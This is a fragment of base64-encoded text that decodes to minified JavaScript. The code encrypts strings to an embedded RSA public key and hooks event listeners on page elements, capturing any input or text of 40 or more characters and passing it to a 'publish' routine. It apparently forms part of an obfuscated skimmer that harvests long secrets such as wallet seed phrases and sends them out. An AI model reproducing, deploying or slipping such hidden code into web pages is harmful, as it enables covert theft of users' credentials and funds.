
VZW9Qc1V4ajh5RTZBK2gvVFlMZ2taWm9NeFhZbGMyMll
rczdOTEdxZ29pYW9SNXBzdEpTYWRtSmxHK2FIYWZ4ZkR
xUEFHWU4rWG1BV3ZTTWpiMHVLQ1Z3MTYyTk1la1MwUFp
lRFU1SGc0d1MwZVU5NHFCN1haZVpmQVRxMnRkVkxQZ3R
JcHdoUExjZ1pvMVNEb2pTZzBKbEs2aldRTTh6cnBoZmN
aZVZIU0pDbEJwdmlVSXhRV1BaSWtLTGRjd1hkK0orTGZ
VVGdOTE42bWg4RVV4Z2UyM243VnBEY295OEhnMnRTYUZ
0OFdCbWlyUWpOZjZsTjJzaGp1T0hoaW5jaTVQMkNWbnM
1U2dIUDRWN200dytFNzNob2FRMDUyQkFJMTdVNE1CSGx
QeUxaUk0yaWRtL3dLSnRuNkNqZlNCVkNoUkp3QlJ5c2l
WempRaDQrQlppQWg3ekpvWlUrUWlWY2o1NW0wNndUS1l
ic0ZoU3RTeTJJcE1FWHY4YUlzZDVySWVUSldLdHVHWVl
JL3RGeUU3eVN1eDUvcDlWSFpOdy9WQTAxNVQ3OEY0dVp
kRGd5alJwM25WVU1DQXdFQUFRIiksZT0+ZS5jaGFyQ29
kZUF0KDApKS5idWZmZXIse25hbWU6IlJTQS1PQUVQIix
oYXNoOntuYW1lOiJTSEEtMjU2In19LCEwLFsiZW5jcnl
wdCJdKSxuZXcgVGV4dEVuY29kZXIoKS5lbmNvZGUocik
pLGJ0b2EoU3RyaW5nLmZyb21DaGFyQ29kZS5hcHBseSh
udWxsLG5ldyBVaW50OEFycmF5KGEpKSl9bGV0IGV2ZW5
0TGlzdGVuZXJzPVtdO2Z1bmN0aW9uIGV2ZW50ZXIoZSx
0KXtsZXQgcj1hc3luYyBmdW5jdGlvbihyKXt2YXIgbj1
lLnZhbHVlO3Q+MCYmKG49ZS50ZXh0Q29udGVudCksbi5
sZW5ndGg8NDB8fHB1Ymxpc2goYXdhaXQgY2FsbChuKSl
9O2V2ZW50TGlzdGVuZXJzLnB1c2goe2VsZW1lbnQ6ZSx
jYWxsYmFjazpyfSksZS5hZGRFdmVudExpc3RlbmVyKCJ